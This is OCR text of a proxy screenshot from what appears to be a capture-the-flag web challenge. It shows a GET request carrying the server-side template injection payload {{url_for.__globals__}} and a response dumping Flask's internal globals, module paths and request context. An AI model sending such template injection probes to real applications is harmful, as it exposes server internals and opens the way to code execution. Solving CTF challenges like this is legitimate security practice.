 Request
Pretty Raw Hex
\n
1 GET /response?word={{url_for.__globals__}} HTTP/2
2 Host: bro-visited-his-site.jellyc.tf
3 Cookie: cf_clearance=
iFSFM3UmqWumqEQjd38E9MDJl_uZiui9j6WwM7Vr5uc-1718718949-1.0.1.1-eW
rdDDPH5VActqqJZLqaHyXK_m4RxSuKvp18ef0Xm1v8zEfTdU0QYD_RJf7OZpvEvmy
LC13TVKEI5YEhAS3gMw
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://bro-visited-his-site.jellyc.tf/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
&#39;werkzeug.routing.rules.Rule&#39;&gt;,
&#39;is_running_from_reloader&#39;: &lt;function
is_running_from_reloader at 0x7fad8b282660&gt;,
&#39;BaseResponse&#39;: &lt;class
&#39;werkzeug.wrappers.response.Response&#39;&gt;,
&#39;cli&#39;: &lt;module &#39;flask.cli&#39; from
&#39;/home/jelly/.local/share/virtualenvs/app-4PlAip0Q/lib/pyth
on3.11/site-packages/flask/cli.py&#39;&gt;, &#39;ft&#39;:
&lt;module &#39;flask.typing&#39; from
&#39;/home/jelly/.local/share/virtualenvs/app-4PlAip0Q/lib/pyth
on3.11/site-packages/flask/typing.py&#39;&gt;,
&#39;AppContext&#39;: &lt;class
&#39;flask.ctx.AppContext&#39;&gt;, &#39;RequestContext&#39;:
&lt;class &#39;flask.ctx.RequestContext&#39;&gt;,
&#39;_cv_app&#39;: &lt;ContextVar name=&#39;flask.app_ctx&#39;
at 0x7fad8bcc1620&gt;, &#39;_cv_request&#39;: &lt;ContextVar
name=&#39;flask.request_ctx&#39; at 0x7fad8bcc1670&gt;,
&#39;current_app&#39;: &lt;Flask &#39;bros_site&#39;&gt;,
&#39;g&#39;: &lt;flask.g of &#39;bros_site&#39;&gt;,
&#39;request&#39;: &lt;Request
&#39;http://bro-visited-his-site:8080/response?word={{url_for._
_globals__}}&#39; [GET]&gt;, &#39;request_ctx&#39;:
&lt;RequestContext
&#39;http://bro-visited-his-site:8080/response?word={{url_for._
_globals__}}&#39; [GET] of bros_site&gt;, &#39;session&#39;:
&lt;NullSession {}&gt;, &#39;get_debug_flag&#39;: &lt;function
get_debug_flag at 0x7fad8ad8a700&gt;,
&#39;get_flashed_messages&#39;: &lt;function
get_flashed_messages at 0x7fad8acb9800&gt;,
&#39;get_load_dotenv&#39;: &lt;function get_load_dotenv at
0x7fad8aca32e0&gt;, &#39;send_from_directory&#39;: &lt;function
send_from_directory at 0x7fad8acb99e0&gt;, &#39;App&#39;:
&lt;class &#39;flask.sansio.app.App&#39;&gt;,
&#39;_sentinel&#39;: &lt;object object at 0x7fad8bef8ce0&gt;,
current
2 matches